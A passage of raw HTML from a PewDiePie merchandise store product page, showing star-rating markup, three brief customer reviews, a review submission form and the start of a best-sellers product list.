</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 14, 2024</div>
                        <p class="mt-2 text-sm">Everything was as described and I wholeheartedly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eleanor   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">I was impressed by the store’s fast and dependable service, which made my experience enjoyable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with how well this product performs; it’s precisely what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://pewdiepiemerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="405" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="451">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-merch-joergen-pewdiepie-gaming-week-lengends-never-die-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1948/conversions/z2208355500073_37871d425359872b680b4bce60d3a7af-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Merch - Joergen PewDiePie Gaming Week Lengends Never Die T Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-merch-joergen-pewdiepie-gaming-week-lengends-never-die-t-shirt" class="capitalize hover:underline leading-3">PewDiePie Merch - Joergen PewDiePie Gaming Week Lengends Never Die T Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
